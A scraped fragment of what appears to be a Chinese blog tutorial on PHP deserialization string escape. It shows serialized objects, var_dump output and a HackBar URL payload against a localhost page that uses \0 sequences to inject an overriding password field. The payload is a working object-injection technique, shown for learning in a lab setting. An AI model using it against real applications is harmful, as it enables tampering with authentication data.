 var_dump($b);
echo "<br>";
echo $b->username;
echo "<br>";
echo $b->password;
O:1:"A":2:{s:8:"username";s:48:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:8:"password";s:31:"c";s:8:"password";s:4:"1234";}}";}
O:1:"A":2:{s:8:"username";s:48:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:8:"password";s:31:"c";s:8:"password";s:4:"1234";}}";}
O:1:"A":2:{s:8:"username";s:48:"********";s:8:"password";s:31:"c";s:8:"password";s:4:"1234";}}";}
object(A)#2 (2) { ["username"]=> string(48) "********";s:8:"password";s:31:"c" ["password"]=> string(4) "1234" }
********";s:8:"password";s:31:"c username的值
1234
password的值
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/un/?a=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&b=c";s:8:"password";s:4:"1234";}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
这波很hacker
https://blog.csdn.net/qq_41918771